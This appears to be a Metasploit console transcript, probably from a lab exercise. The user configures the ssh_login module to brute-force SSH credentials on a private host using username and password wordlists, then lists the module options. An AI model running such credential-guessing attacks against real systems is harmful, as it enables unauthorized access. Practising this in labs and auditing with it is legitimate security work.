 msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/tshering/Users.txt
user_file => /home/tshering/Users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/tshering/Passwords.txt
pass_file => /home/tshering/Passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting               Required  Description
   ----              ---------------               --------  -----------
   ANONYMOUS_LOGIN   false                         yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   false                         no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                             yes       How fast to bruteforce, from 0 to 5
   CreateSession     true                          no        Create a new session for every successful login
   DB_ALL_CREDS      false                         no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                         no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                         no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none                          no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                                        no        A specific password to authenticate with
   PASS_FILE         /home/tshering/Passwords.txt  no        File containing passwords, one per line
   RHOSTS            10.3.21.140                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT             22                            yes       The target port
   STOP_ON_SUCCESS   true                          yes       Stop guessing when a credential works for a host
   THREADS           1                             yes       The number of concurrent threads (max one per host)
   USERNAME                                        no        A specific username to authenticate as
   USERPASS_FILE                                   no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false                         no        Try the username as the password for all users
   USER_FILE         /home/tshering/Users.txt      no        File containing usernames, one per line
   VERBOSE           false                         yes       Whether to print output for all attempts

View the full module info with the info, or info -d command.